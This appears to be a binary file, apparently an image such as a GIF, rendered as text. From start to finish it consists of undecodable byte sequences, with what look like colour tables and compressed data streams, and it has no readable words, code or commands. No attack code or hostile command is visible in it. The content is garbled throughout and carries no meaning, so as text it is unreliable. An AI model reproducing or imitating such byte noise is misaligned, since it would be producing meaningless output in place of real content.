(�s������E��-�'C	,�x֒��S&g��>;��p��8�!+�J��*����"���xB�Az��>t���}�!���Wm-��6-H2����d'cd��� m�Ia6�zy�>���U�T�̓��s����N�B*�&��]��3�e*,�*g�6���+x^�CO�e>�/3�k_���^�f{�����.�m��u�M�`�	�B�ވTъXԢG<25�yn�+�~@,b��$TF�I�a�kT�/A�u����#ٱ�D�%ُ4h��!:��R��G�k���w���t�e6 �.��b#u\�@(0n.s  g�V"V����vYo� �5(�%m�H��ܼU�P��f1���ݦ�ƙ��tCH���ϯ8�k�7�#N��3=�<	��w�i9�J1"�p_YO˓� ��=�>�[�h)������J %�î1��~ly*{��v�ַ��i��,�Mm��6n����Sf��U	�U&�n�`m����Y1�$��u�����mb�]�7�G�늜�d�\v���.
��p�ӂ��Q���+�b��)��o#����� ��b���#u&�4s0���"��0�IE�RS�ԿKu��xaYa8���p��ȩ��xhE9�IX�3���#��(�Wٸ�܋���su��������BHCb{�pٶ�U�Z؞M��-K��1w��[V6[�ʂ7J@2R O� WV'x���6 #��f��.��
��.���E�p"�uy�e/$�P4h��UwE�W���r��z���$w1�4D��r�d`�vF1 jWbN7wj�13Y�E�wa>�<��aAwX�}F�O&�EԷ��$)�%P��}P1u16!�#�`Q>f1Z[�Z'�Z�P@mfv�[Sv�,�D,����J�o��#y�H��7.0� e��[o7ݡ�%.qw7��-���8FUp��p�8LM�p�w~6�Gh�0Eʡq��`z5Xza�&�'E=�&(׃������V�6@0�1� &#j�`W��(2�E6|O�Ǘ|SXXVHtit*Z�t]�t$Yo�X��}���%~U5z�!|�~��u��uj!�#v|I��{!?d���������-D@�S�Rc6��0S�"Sd;�n�6@��	qLhp񂒐�K7B�By%�/�{ #0�lr@t�h04X��i��2dEi�uM؄��V`��Dg r�D4�C.S {�;٨Ei��( ʇb���'�$��"q=�C)��t�E<�Q��6���(O�x5�F��X�D�+z��'"�Q��Q�$��v/�-��? )u�����F?.%Jj���@.�v��gB$������K{�g2)��qX�y+�^-���z�[��5(��8i%grH	`kE�5P`{r`" )�D��/c�NY��҄5V|Jq|��j\�<��|�b�;s���}]�06u�>�+�l�׆o�~z���t�������6��h,��jx�f�S�\�5nM�61u����,u.!ɘ��#!�g����A��BK�	
^'�g��82YN�F��0iX����G�Q�uz��z9��<Dpb� 6`��6jNTs��2=J�pE��Wa|�R ��<����U���� �t+��ڷ*c��W�ۘ�S�cA ?��\7mX�ڇ����-"�u�# PIN��Ius-�P ��w90n����#��R�&���o>r	|���pK�]�����ry��gr�
Ԁ^�%�F� ;�/�����@�H�<�_�({�v�Қ��9�PI s�T9A�b��$|����IA����|%A��VkEg�YK�hy!�l��t	>y:+�P><�l �P}�+�� wQ���	
��\��o�`Iˑ��-�V�b��o��|#x�#�8g��p.Z�	�g�q�#E%���B��2.X�P��m2E�i@i��7z�ʃOڴP�M�����k��;G���N��s<ם�������F�j��)*n� ������b�ltٯ�J|ݸ�|z+~*Zr(�X�~�����|������6#P�&ZK'�ǁ����	�-)�����k������y��+ jh/���g�Gj�9hh�yV�5D����:�Tz�E���`qj�:���>�c{)��E�j
P��Z_�X�'��P��Z��+�W��z���}�+~�׏jA�����5�,����[�f+�Ă�(%rf���g��
��7+LLB�:�ɔ�w��� ����������z�Z�N������D�I�⻻�y����ل�F�X!��[ *@7|�8����# �)�lK}9�|�ٖ^�O������;+��GB�R	��{��E��V���k�d\Ɖ�qf���x�8<���8#�����[UQ�^�k�<����j��Ȭ-8���je�$�'�W�p���2ue'a1�����Og�bjy4?q���F#)@�)��b�:���ݻ��k��W�Z�!�KX���+���jQp^���[�)�$0�f���,�5꿵�/�TLK��6[B�A^'̂ܥ�0��L�8ȩ�q1�2-��N�Ъr񐻜��#�Ҹy:�`[jO��lT��u=|��d�_h�|q*)m�ʣ܎�L|�ٍ!�Sl˷���;�˶!����U�`l�(����.H�ƉG�+Kg,
��$q����
,��������"�<-a�X�Ꜭ��LjM���O�M����j�?�4���C�{�?pY����F�ʢ��A,���hb�c}��� 4�k�x��j؍���{k�YҶR�d�=�@����*�$��H��/َ���6�D�8�b��,���r�K����U�������GM)A;`E�Ԩ�Ϋw�i���鬈�T}�#�B�ն&s]�BV�&J����sƇ֟b)�w4�gX�XK�)��O`�!v��yM<����q���"]޷��eA����{�$+	�CbӾ���2�9��W�����i<�����-���\�!$y�+��
�h��h�� ��Pi}0���δ�Ώv��lFI��m�V}{/G��W�/��%�|0�fm*�m�r<ҭ�m]4r�a*1=�=Ҽw��M���;޵��P�޾�B�|d�ߞ �/$��\�r8"�6��g�S8N��b� n	���x��.$�5��8���]	��
^��
5I�3�.׌�� �ᴽU@�#W��]�����h�3�WjL���/���8�X�-X�7k>1��b�׍kL'�^a �{�J��N�:��Q��nH>�W�HY�،�垱.(�bn"��.�
�z��g���t.s�̒1g�~�МA�~�nl��I�O2B�.��b ����{�{�rC���*�� &���b���99�|�Њ�A�ȝn�"�����W]|5�(�{�q]�/���зv�9c�D��� V�����O.�.�coD	����"v��� q�dW�6��m�j��vβi��p~�mުr���T�qT�������NR�nU�c1��Pɶ
�Ϋ��f�e��#�{���*�б�&,��4�p�X�z���ٙ�bG�ע�)�y)��|���l;���O!q9O+���)����|��/���FH]Q���5,����n
���b��r�ZӞ"�������=��p�N�J/$��r���1�uF����"x�!��2;ڜW�S��F������^����8�2e�|�
/�,��
�Dw/�_�h��9׵u$l=G4�}���U�� /���\4������
"@@"����

�
�����������$$����������������¼$�Ʊ�ɱ�ʶK����û����/�ݰ//���������������������������B	Hp\��<h��& np1х�$)R(R�� =xر�£ � �X�rA�._ʔ�rf��I|��Q�g��@��\A����ZX��B��5D�$I��իUS��u+�&`7�ܙ�㏎D� c��'NP���� (��{WP�A
�}d�d �'B�2�bB���; �1$
��b��S�O�S�M�DEH$��5.j�b�V�}���z�z�4i����uu�Í��
yse�ܙ�ǭ�9x���"�.۱��&t�p���	
d(.�X�u�4�6�Ԫ���Ӧ���`����PB�P��G5�QM9�T@P�V"4�Æ\�0XM�QFeї�Z�g"��	J����`��c��ca{݈c���"��r@`'i��f���J�BڔT�r+4��ږ��ܗ�]�̘��F�3��A��o�,C�6�y�,aW��g�;�)�M;��3�=���pڭ�B���y1�D��O&�`"Q���ԟ7�T�K�BN;!�*P� RHE8�T$YxaU3pE[}�^�P"Z�5C[p��b�.ڈ�#3�(�_�)��`���؏�8���?��d �`6�$M>��g(U)���6\��&��VS�+���9�Ȓ�k^���+��S:��i�C�D�pw˓Ov�uS\>��gx$gr����(�)+�����N�%��HQ�dU~34�Ҩ�h�L���QOH��`��Bh�S�������~��E$n��j�薳���H�g0��=:�vJ�nkX���{�x{��^�`VɺLf��&u�eRΫ8)��Ҁ2��e��V�Km�!�wgjpp-��	0n���qל����r�rl�<�	�A��?%7��E�����7��3{��G0�\!b�D @M��$tK�n���:%�tP2�tS�C�+U"�JA]�!��Z��*�l\'n6ڏ�U�`��Dd�E��FG���� �	�8�e������ )�u @Nr\��F�~��O���z�`��aqB�>�q�,j�)S��1�cۜ=���ԭ�wyJTz��;��e�	|4�-�>:�!R�3 �Jh�I�*�*���@�RЂ�'���L$�ڮ2�"p%X���6�5+eӛ��R���([v����V�5�p�z`g6����+}Mh4��+ < D�,V8�~�&s���nV�6��C%��H��P�6��aƞS&������]�R����u�#��D'�g=b�Ԁv��� ?��K� �`z��ϨƸ=�t��Ӓ��h�|S��Up_u�}[�F�w"(�lOR�c�E# :�1��8@pA���|��EA��l�I'���Ǒ)�!N)�U�S�F`s�N,j�9Ѝ��(!�P��9%�=�%�x�����iv2;#"Q�bO���G1s���4	DM��lS���󺹀��z?��
�=�)��cg;�y>ps�?��=����(#|죊4���m/��AjȽ�(1uK$D%ɉ�^~ä�э��4��@n"�V�p����Q��҆Tt1���x؝��n�4��s46���;{*��3ځ=��T�S��T��y��w�>�B  g8_F�hOU�B��VZE�|o��x!hX����굯%�~3`W�z�����^Nr��G�Z�g�X�:	^����Rs$�p��.u%/D
�``�;(M�<$G�639?tU�'��L�s�%s��x(S����ɔ�L�F
�6��bƽ=v�f���V���UOh4y��VU��&|Z��j���7�S���֡h-��%��'�����|�]�۶�֗[����B0���lc-XClR��=�Gu��U8L���F�ʖ�T�0u��Z<��e9]�l&̟�`��-sb��&ژ<�Eu�U��NS#_������]�*�n���S#N�.6�Ie����Y~�UD �p�}^��>������.��_�".��0��`�}�n������#Q��06o��,��t����j��/k��w�0��]�Y`�tҷ�eGl����F����1����Wc�.*�*��x<m� $Ye��k#Owh��^��(�u�P�Z�܊� D�jЦk�����ۂR!���nC� �!�Ch��&�ۖD�H������eM��l�a������ށPt�&]��[��Pu����`�Kz���B5Gyr����OeT˘�jU��=�ڧ���3�CO�}�L�(�*���U��kedK��W�z=$����Dka�*(ȁpZ�Ӌ� �#��Uߖ� 3uo3�]�v��+H�EI�n�>y�\L8�������B4�[�j�~r:�i��pQ��؝�#ԍ��v���x����l��7�S�*�E����u3�1d�q>�ӕyԵ*�r)5� j>M3>�feR�U�lV�bG^�^�C�v"e�m�EHJ�m�6|a�{|9�t
�?��@��X��n4�g�GoRJ�a�}��B���Z��Z��Z�D����K}�:{�b�1�Px��(δ��q�D�j#�^��<SQk�QأyCs�s)aVi4�wj�N�w�X��l�&,R�U�jD{v7��6݆{��gVB@�VP��6�$��?6���g��m{т=X�p(�RD�%��v �Rg}��B1uB0L
Gb�@Du����~�w�wqET�S�-�x"���T�0E�x,7�U��	� )��ԥyz�=�FPfsB+��}G�4^2u4W�&"$�yem)2{N�X���(1-kckPR
�v�'�mh�P�Budg�wQ�Qms�U�
��A~�(�tRLhv�4p��Jq��%c��'��:��8�'���e'{�;�(�q��Db�q7�L��q� M�e"�\��Pa����P	�vx�D��MC>��~x>��sq�!x�wEm�wm�P)؉gS-�6��8/(|2�-�4��#�x��A�`ǃ)���oC���c��h�Q2ݧB�fpڇL	���p��~1r�C�A(�:{��̸�Lŵ�=	U;�]>�M�2FI��" *p8Py�u���W���]Ka�[yz]�
u�Ѷ5z4f�vt|�m���i#��#uqI_9P�B���x����_�#9/��}�i�_'E20��^b�E������p^��@t���:�ӟ1�ʹẍ�?�Ld�5D���3�!=.w�����47�NY���Ix��!�y�F�d&{rH��k�n�4J�ÉMg�#��P6�7�Ő�ė�}�hm�
!uZ���o�ؑ��9���&~,F~��sCY����iX��Hb?�!\c���{tEm��W��h�p�7 ���yv+��$�:G�Ts��e_!U��,�G%x`'X�g���V��(nV�m�W��������7|�"��g�Q���I
�v����� �&�a�`Z���r7iAew�w�����!D�0(�A�eʒ��5fjg�!3]��$��ǆ�� �/ ʡj��N��":�Ź3P�5�= 8���"g�m6�k�l6�HP�	�/8|�����H)����Ix��aw��!
�
�z �P�;�A}�49��v��J�C�����;2��4TK��;�p�êa=2ǈ��g;k��hJ���L�"�  !� O ,    ��  ��#���94$$$���$�����������������������������������������
;�����*
"����������� �L������G��G�7���0x��`��[/a;u#�C��"A2f���ZǎB^xA�$ɑ(E�D�K��L/M�l�� ��@ɑ2#�|ٲhњ/&M�ɔ@�R'w=eJԥO�8��L	�+��Cmj�	B�ٳcɪ%��۳�޾%DwD���
5��K-�<��^�*�u�J��ŭ"�Z��Q��݅�fÐC�@3G�HА& ��qȅ'P��q�cG\��݇��	���F�|����f@?�>�[bŊ���C�Ǎ�-  ��P�.ͫW2��M5o����i��DϯD�fJW55��O�$�UyMU��:�~,�ay%�%}j=P�$Zb}hV]tŀH"�6Y���癊�<�)�]�-,J��)�H�-��KeCn"$b�#�2"CA#Dy����'���5��6ۗ��C�xE�N<	7�7�	���1�]Au�of6t�;�QD�u�\���ޡ�$�~���`y���L�ل�N7-*�y���KUI!KS�4��BX�P��$_�n������TYf����衈�8HР�"��2c��F�a� �b#8z�%�#*���mf�zZ�#�)I��
@ 0�.�eV*�Z��q	�q����'�i�I��ő�	G|�A#`$��y2�۞�	��D�V�O��u��
�*ꕣ�7r{Fj��j� ��R
��*�H���T�SN��ʯ�+U��X���[b�šY�{��҄ W�P�j@Y�%�	YԳ��ҙ�ԂmJc�j����D�*�L���T�d��,���PI�dI����罰5�N��Ll'=�w�<�p3N=4@�,@�@ގ�|V�D�j�fB[r�o���*)ʴN�i�)�r&���!�(we;ɻ����W�2TQń3�9q�!SB�Z �Ǐ�L�����Xm���[�(�  �Hf�d�I����K�f����R�dpC��&�	P3b�L����c��\�[Lh� yi�K���6��	��C~39��C �@S���i��� Jg:v��b������$�^��Ft3HQ�g���Re)���>�����lz�`�$F���m)*ىNr��i�@V�^z�F!���,�#�6��7B͎nY�T���F)"�4q�1�Z�Xۏ�����G�2`�b�7v�\@�2Ե�(��\4�4�����kq�CG ���	Mj�G>j#��a�!�A�T���:�8�bS��# �����$&��3��$�g�X�j(�{��\�8�J�N�q@�ʞ�=g��h����G���,z�&����o/�̄�$PX�1��_%`�GF~�/޺L�a7�UҒ����zR����:p81)N��M-�DÈM,r�����}���i9�u�r���Ű�:�l쇱�xde<g�L��A^S�
K=�,e��^6K��􈋋����T��>�$M��NH�W�Ӭ�<"�b���XhC�_\�%���@�iF��b�nq�~��[�����͡�r$$S@Q��l��O#��Q�x�]�$�V#JTC7��7lC���&��Y�B|9�2�0�Gki���TL�O��SVFgcxR�ꮳ��ИǼ���Z5S���]<��zn��#B��uq�e�"���o^�e7��[a*�ʕwI;���8R.y���
� ���G�� �g$��T�BS��B���#�Y���]�l'=�t���i�Q/0����p_��_�!
��#���69��H�v)����
)��x�A�N���T�"�*�X���2���E'`f����O�U��]J��@���z��|�Y_2�l����5��wjT��``�M"�=�.
�"��/F�C��Q��nч�b����W��#&x%�8c��7X��U馲�q�R*�t$d5��6w��i�5��n��fǨ�|�w����ޙ�Q�4�T��H���x�Y�<FvHd�����Iֲ欜�m�U�;g-��w��O�Fo�Ё�cD��L��E��&
Qk1��	f�&M�J�f���V ی�G�v����?J.T���m�ji�jn�8_��HK�k�⮣a�]�x���~�2"5��Cj�\���:�� �1lL�S����˫�[e>�F��ݠ�"�Bo��ϴ(f��WxVm7}�Y���[%z��Z�*5l��.~�A�h��&Kх!�ae$qZ@��dxb$���h�m��5��(�ˣ�(Kl�ӖҔ0�u�iyrܴ��JV���A��	$61�m�o
��s���q�k���f�<�p�0�"3w�>~�z�M&�Ѷ��|����f��&�|�g��W\g�CՔ����bw�}��L
��ik��|�O}w�K8��D!a_4n�c�~#�s���1xK�8��q�hX�
�YK�xu
 y��.�&�'r_�y)Ła��:4A[��j��b� �l�!1�T{<�\Ôj>$e���P;��N��T�s;W>��4̧mSWJ�*җh�FYTuY1N\Gg�� �%_�3q)�3W�PGG��*����@��p��`y�,�?��6��p��H��"  lx�̀��w���p.}sqx%�2b%�6Rʖj�s��j'�/#T��$�D �!��8]�0�C�&ly�`{�t�u���10W��LEt|^UegUUF��R��d�Noe3͘^�*��Y~[��U2Amc�vsd! v�y4�~Ew��EX	�	�w*r6�#iw�P{�?��w��Pp�7��$��
x%��I���8��X��'���-6�Ł/��c��r�0H[)e� [*g0��p��S.U(3�:;�d7Xt�Be�G}l�)��;H7|ƨm_�mI}з��^R( j�V�}F� Z���6O��O�~s�o&��`6?�@6�dp��#��Ha)x'-B��x"  Ib��Q���ǈ~��	���x%�{d�j��������ir���:w"z�d75&10d+9{#Dl4�s�%������h]%sv��t:iD8q���mK��[Ȍ�v}Ug[�na���BNSɓ3q���]��vg(h&r"uW�7pr-���x2r�x(x�9q��1pEP?�00@`貈R���.~y���x�9�8��.��&	;IrX�5�B�S B��*���:ar��Lpz��A��y��Q9w�;WlK�2�1ᑡG��8	m�be�If� b�|`��mT' �94;Z��VN�ùfX~�CTo�)�r5����4e��6�p�'p��@��
ؒ��P	��%Y�@�p)�詞3�����y�Ƞ PA~	��w��9��s��y%3�)�b
0p9�Q' JK@ZC��C0���C7��0��yڐ�2/7�s5tC,�{ꀋϕ��ЪT�Z�l0��w�
�V��NIf�HF�Y���mdn� ���=�c�L��N��Uch�⸕�M�m8X`���1H��#H����x#�7X1th���iPn����qZ�M�$x������Z��������Q���kʨr�����A�K�8��z���Ǳ�c���hy>G���/L��%������:X<ѓt&�T�֚�B}��fe�D�f�S�9�N=z�bg_]dn�u�B<��MT�s��j�VZ)"� �*�A�jQ�#֒-j�����5�_[B	��0��ڞ�:��H�q*�y�����I�P��1�
[;���蹨t)�'pr�	�?��x"����*f'����J�k�rKC���3�<;��1�#�ЋX���mŇ<J�2�����aƌP��9n�*�nVo�Wh�M�� �)}8�U�(T;>��W� ������&p΂��ac��+��P�h  S�+�3p@ �s;�`�|�U��x�JRb:0$e�J��Cv��ri��UA���3P�����6�����Hcd00�&ä�&1h�r���M��/ �4+�Ԇ�];�L;�2��NG(�B�C��k��6g��dGlvPXgT���ŷ�Xy�o�O[����
h��(�2ҥ��H����������z湏?�uy��[��[�MR��tZ�(�7��k�#;�s���)�p�q�y���sI��i]C��q���A)H���`�%|±�0�W��ۡ��Aߡe8+�/�SYU�ҳ@k�o�J��c�=���K�<I�}܃j�!�rM���}�Q�ӋvՋWQc��G�C�Dx�@�@ں	�X ՝��F
�dƓ��`1q�陞E " ���tl�x�qy�I�����  �I��0����)0�sY��블۸�'ܸl,\K-*���rK����GR��J+	��#��@��U�p2�M;Т`��>�. ���`f=��-����|��9z�\�uf��|�p*���FͿC�@Q���v}��P�X# S
�*Ra`ʭ���kQ�T����Q��mC*����+�?�����u[�����(�~�qB � Cw"�&Ձ������]�'0~-����y�͐Ȳ
$ "=���� C������:�%
t-{�9x2l|F��V�l� C����m�G��kԾ[	D[�M�8g73N�'�M�Ŀ�������u>W;"u�͂�oҙ,�ab)΋-�Z��P��pX��!QU"�����Y����@0��^��*������N�lZ���A�����ٞ}�	�ړ;��Xы��a�����'8��k0���{���S�hl*���b'9��]�2�6�|,��I����!H��T�E)��cV�H�ϸ^ɫ�P}˿J?(�r��M�mQG�%h9@֟d����y��h�q�w�Ƚ h#�A��ꚦ������<�w��ok@��yǈ���U�~qBp^�/\ه:�츦Mь˸IA��r���{�v��'��2ι�0;¢\/j�=��2九{BW�/����|�K+5�@���(�X�V��L�=�w�F;3Vψ}`���yM]6_ҭMfF~F��l>G�J"�m'��^s������4Qv'�8a�b��'09������j�o���@p�0 �;��yq �I$�-[{��j�a�$/�u�q
�5���?@�M��>n�K0�l�����A8�(@g�,}&
��%K\Q��2������\){5ܦV@{�g�N��C,��z�[��.*�~mY�M�nn�KEH��T�~�~�~&��keq�P�~����T�6�V���5BדF�A?�����j��0������^�@������O�uq*@�����%����\���}��%L�,~�3� *��%$��)c��/�����B�C��&����2�lI�����U��=l����[?��
}�'�a/Ṇ��^n����U�<�b��M�<FQ����>h�S�94$$����$��������N���������������������*'7))��7��1�)7)E�?��0?��0�3�'@@;""@
����������C 8�����'�'�(0�����81c����P��F�S�H���z C2X0���⩌��eK&0c��С&�.�}йN'��5S
U)���H�*5�iR�K�RzA� `͊��W^Ê}p��٭[�r�:��[�ʭJw���;�.޾x���k7o]�V��ݻ�@^�|�J�,���S/YVj��ϠC_��4ڲh5�Xͺ�jAaDĩT��W�6i���S'K�BB���T���}����n���+�u^��#v��2<H�F�� ���N���u��]�x#I2�-B���B3�c`� � B6� AM�M�\"�Ny$҇��4�JB��L(2��M&��bO. �Ot0�<C-�SRY֔S;*u���u[n��ՒK��VZ`5�d\^��d�v�`�U���`��� P����!�X]W^ifc�	��f��f�g��I�gX���jM��Z�@Cp�]�������%�|"[q�P�Q)���s(��-�0�X�K��h'�vE��]1,�;L#By���6��ڞ6B���O�">�(��(0E
,��A
"D���FD�E"i"$,1Ć~h.I(�;��)΄�-¨Ӽ�r��J����@��f��dZR"9�Y��$�_M)	U>Ј�~�%^�`�喆qI�dӕ�`$o��`���eRq���cwƬg�}�f���jѦ�B
s�8
i�
W�p���\*���$4��-���z��WW��t����?��̬�^��z��J���i��|.1`<�����BK��V�w1�FP`�JH�p���Q��kn=�ҍ��ӮL�r���<��Όa�)��h��R�	��ZY9|���Up[��U�<ؚ(�\�_|���YV噙tq��(�<כP����H�,�|��'V8�h7�n�i�sИ��(ѾU��*�1mHӉ��tS��50�ʚ �Ë$ 0\�N���d0��ϭn��^�'m��6h  a�+($ҏG"Ё|Dh[�(�R��*p
�N(� BE��P#9�q я�PR��rL�H�8��ЫYW<�p��He)@�"�Zg��9�+�cғ����۝\�D1��e������)+��X�Ǧ��1&s�e|���ьf\��k5F�&1PA��CG$g}�q�j���i�R��d�h�) V��	ੰC@��
<�fY�g0O��^� m۸	Nځ�����D��(�-l!��7�P@������p�q�bH�Xēܫn�@"���v s�!����N_K1Ra7�$�a+�����$��w�9�ŀ�%�zo�Y������w�cc)ȗ���w�Y��w��f*8T�,d���e���l���F$*����dC��R:7ժ^���b'���v6����O4̃�^Z)�@�2'�c��њHX�0c�֚�5͚��̚�o$Qv��G��9��$E?&y򹞼�F�+��bϩ��)LI�$�t��vGc?�Ƈ�q�`�X��=r��}YE�xQ���y<���6�Q��F����L��R�i�r)&/�J(BR��$#�{)KZ**��/H]Uym�0�vS�Ld5�?XASiɌ� �j/� x�%r�1o@,��modm���iM���̇5��qK��T�7mҡ��H�Fg:۵�V'��	<o$0����"��۳�n�J2�>*P3j����#�4��:Tx�1j3�1�XL�hXv��oT�q��m�C����l��� ��R��T��A2�5U���b�5E���s���"�ս.Q���3'5���,�
ըJu���%�"�D��~� �o@ ��i E;s�ٜ�q8W�ڕ��qp#,�yL8E4,;�Q" ԤF!dG�B�:��*��SPY���0K����Qǥ�]�721��0��Jd(�Q#t2�E2m��d;����T�YS�1Ǧ.Z&u�	��6x)�l.IS``��M�0��]`���n����Z����z�� ��
�|F�gЍ�J<B$�AD'�A�\���-lҐ"h@�*-qqć����i.��kE���RM��d(E�0=u�ŀ��uM�]X֢Y���+-z�qG���Vdc��H�c@FT+e2e�}Q^T�v���5Smk���h�#0i+�{��!.f7)Q���˵�H �$,���I�+լ�`�[��n0��*9���������|W{��9h�(��ʆ7@ Ĭ ft�W��m�""������zH�+�k]ޮw�1`sL�bJN�@wxĐ��yD���vCo�d�ht�/�-�Rg+�P�K]��^U������(lY6v����F$oy����gÕ{���
����aI�A
g*�ץf@U*ffT��5�"KsNyv&�0!�wy��A�A�g"�u� *@qB�bz��e�q�V�z�W�`C��CO�<�`)�r,�!�"�ga/B:�RLC1O��s�SE�E}ϷY&�|,�0ѧt�gP��k�$uT7u��1T��%<���F�vP�&Q�1	��~��~Lvv�(�pGW��3���9�e�	�H
�s �r�XsT?Հ�@(���J^�5gN��OU�'������K�"�� 3��r7�0 �`z0��4`�z�� )5IV�C��8�G���{H��2���G�7A"�|��#��s�WkBgYZkV����&c��}eȎk�P�Z��2͓1|�C�t['�я�dx�dgw3j7�!�t�����3��4f��������5��*�C�xTߕ@^S �x�����֐6bpג4���|8ъ$�D�@B�(�`�1�V�ȋ����r@=X���b����(G�"���<A"g/��a��X]���sA�OsY+�0�S��cp�ks�%��(3dq1SZn2k�l>&�PGOu(H �zxm������qnO#mY�w
�4�4�#a��q�5�����g�x9o�P +@����5�ouy�1�rR�-��"ƊP$B�b ���^>�-�؋kDY��`�Dr?�CC�rP�R�iTi/� ���3�|��0��Y��y�虞�y�ɞ�9�y�)��Y��y�����)�ɟ�y��0�Z�z���
:���Р��ZZ�z���������[�I�\�E��'?X.ű7 ��i*��5��J�o����Q ���V�5�����A� �i����4���4	_5�y� "�a������ɹ�8!��C$Z{҉W�s�S���uB��7w9��P� �y�xz��ٞ�ɞ����	��������ٟ����
������
ڠ�:����z����ک-�dP6����$���	����4��\KPL1j�3J��v@���9�@� ��ɉ%�CJ�t���-JʤN
sQ
S�����<ٓ�q2������I�e:.Bh7iZ�G�"5�{줝��.��a$�s^iy����駁z���Y��ʟ��� ����� 
�+��J����ʡک�����)�J���d��d�%��7
���*x�
��u����
t�=�����B*���(	����J�A2�"��>�L�9��œEe����k!8˓;���-��`ȘiD�CF4�31�m�*�S���OH!�h��{J��*����ʯr[��ڨ��v;���J�����j���[��Z3�������-��Ӄ��R���$�X�����y��	�"Y<�?��t�oA�2
���  ���8� *�E z��Қ��c���1�ri�-T;{B��4�����庬�K"@!_� C�jX�v���˧�+�m{��:���w��[�K�|�����+�K��k��˩ �%��(Ř3�(/�>��
�swʱ�������`���oEe�f���*�6?z�%���˚�L����b@���k���q588�i�WA����mf���+N�9S�"^/��*:��:,S=����ٶp�o��q���Y�웷����*FP��ʰ�����2��P��|�H|(��[���&ڱt��z�I������۹�zI o���;�'�<�������2ºH`e���Ih"vSB���-\�G��%Ðƻ��PnΉ
�͋��[�i5��N$|M(��?r�PL�:��:�R\�S�����̈́j=��P��y[,��F���̷2p*< �%���:`�*�=`�dl�\��L�m��=�<��A Ǡ:v��?�I��������\�,�LȆ�����*����_ã�ɩI��f��&��&�r��"�[�̓�p������L��������
�i{)��D���ؙ&E��!(!_�X�[�,���x�&��Z��\�Ճ��b=�d�,����L�`����ie-�&��=P�JD��D���0l��2  j}��ܰ7�mls=�p��|ϋ� �MϜJ�E��x�������ǈ@);�w'���@>�@��5����?���-^^!����o��GB�%(\�9�L0�2��4]�8H��r;�+�g N0	K{�{{��!Pi��U�&O@Q� �8�/P���bm��	֏]�a��@g������������r=���jM���,�7 ��lG����n]�%��l�2�휠j��� ���ܠ2��{� D�0�0n�1��L�&~�d�`��u�;���*0�Ÿ(�I}̈4un�!�%;����*'���,ɺ��Ҟ��$�%�����h�i�p4$1�^1��q�1��-V�e�;�=�8v����+P�"*�91g��B#L��F���S�� ��}�i�:0�������L�&�]}�zm�,��z� &�=��� �P�{�}��������� 
�=p�~�j�/n�=@π}��9p�+��/~��}��<p�0~ىݡ-R�M�ṡ�-I���
fǕ	s�M I�3��^H�2:�xѦ�w0Z@�����0��_�"-����5x�$�,��q��_���Հ��w�D�yN�F�9�m;tr6��N����N�E\"��B ̋�: �L��i��)��D����pi���	֯�T_�VO�Um���e]���]��2P��9��*�*�2��k�9@�<�<>�0=~� Ϟ�7��9������7^���n�!RCB ��n�3�C#{�I�.� t���T^�V~*�<����ɦ���۾�����"�(�L��N�.' � �t_� 縒�8+�ڢK؀�-��[{?-����
�C(�[����j :��EO�i��`��&p�R���=r����_��	�~��O�`��	:%�%�7,,=��&2��D&�D=���%&���&� F��F��2 �7�=���<D2����&����22#2������ �����#����91B�����$�$$���;`��'���@~�� KV���/&٘$�Ǐ7RĸA�F�N�$��c��E
�����7sҴi��
��
j��Ek�Xʔ�ND��`��:|غ ��"�+6�ٳP� ��[ @Nč{B��n�*��WA��4� ��|,Q1D@�10�<�2˕)K�|���[d� ���>�N�!����M{��	&��ͻ�������#ބ2$�����	8����Ʌ	�/� �����$�O����8�ģ�$R�|��#Í�D�:�2�?�Q��R�0�U`�#S�	�#A���R,�H���pa{���_1�P�	��:'� ϊ�ĠB@��?�B	�C5�x 	Q�E*���G)lTI*��$F,%�/ɔO5��5��Q`
eRM�	�SPE�kT}�U��X���Yf��_n�e"���y�0�	u�`�`���,��E�f�]ji���&�c���ڨl� ��%��m�n�U��p��\�����1L@]��1��#��	���6�l�ڍw�%Gt�Iy���$�E�B	,p�ߖ�탅�"M%�����r�'<H ý�T�ȅ� 3�5��a�$��|FPӞ��� 4�TL�7!S��ꤨA;M��9��"��d�� ��A
���4$Ji�%1�����<{T%N8���l�eO_�	&d�i�SRup�h���^d�Y�y����|:(�c�bA@�s�2>$� � �Z���n���q��V���ڨ��d[A���B������w�9o���4,�&M�z��q�w�y�C�x�]x��P_w&T�
蝂���`�=|{D	��B�	�ZR��ԏ��0�`���t��`̿:"�|��.�U�X� f�1��h�+�L>�ݲC�Ap�#��4"�=H `H*�;�3)Mh:+	�|���X	j5�	�V@�aIja�����dT\Y�hD �:�eld��X���A��mm9��Fŭn��Gbv�����og8��Je�����fQ��4p�cPɩ���,����9�<���;G1GB0�s���6wA �;@�v�3�'�K�Q�R�@L��)�U�N�_��x@�\�b_�i�-�%��7�x@�В�F��A�o� �_��1�yd�kG0��o!��>^V@��C��!AF�@"a�h9��v�a#<�Abr���0'V*�Ӹ�(EY�R����iT3��$��ņzbK�ýj"�h��΢  ̭Q��؏%a�z\5u��Tj�Y��V��O7��,��nS�ɽ�Dkt������!�bśaձ9&��"��:\��<Dz8����g�2�0tp
L��� �X�g<LH���!jA���˓z-I2�ZҲ��(F�tQ�U���85�0e(��0�Y��l!��;䱿�=3F��4�YHi��f7�t	�LI$gF6��'A�I�f+�w��'��g
�O��i*T�� �ša9��A)*���-��XD�D �ck਀0q�i�G'�+J��U��U�Su�"_\MV��TU�r�ȩ~�����W��v,��Y~+te�a�q<^}*�$�������$�pd�� � $9�#����(�
�Ivg�ȸ�N��e�|�� n�=hxh�������t������y�|��0�$�˚��b�X@�W��.��$O2g9#�����I���J(-�ӄ'�mn��2���J)��)�O��S���[���I�ma�t�2�.�`�uO�(�`G��tx�1^���o$��I9�E��50U|Us��Ѧe��4�ߜR�k��n�Û[x8���O��h�f��*{,!�HXB#��)>1�UX�_��\=�(ĐW$/���A����aX7���<Fl7�~	��E�F&Y�Bv�4�(���d�Ey��%�9��m`�,���T��C��gns�ݙ%�5��n�-P�¥ܓjx^!�����/40�" �;����at�{��A����Z��+�4����û����o���L���`�kL�iT��ŉ�1GP�mz�Y׺����*����c���u��({�َU�uNHB#����-BDҒĸ�0�I$���7����p��֨�0J����3�pյ��e��!������P�b5�o#�#�9�@�L�)P���[h@|�ӂR�H�������O�ne�%��y�#�-Q�|���y�?���pn�@T蔖;��N]tϏ�F=�tj�����C�I�t;")�1~8�u��2�)U�E,e8��E�R����Sv�uv��F.�_�!�b	V:ˁ
��T���q�p�2:�
�Al|w+�r�Pm��c� 
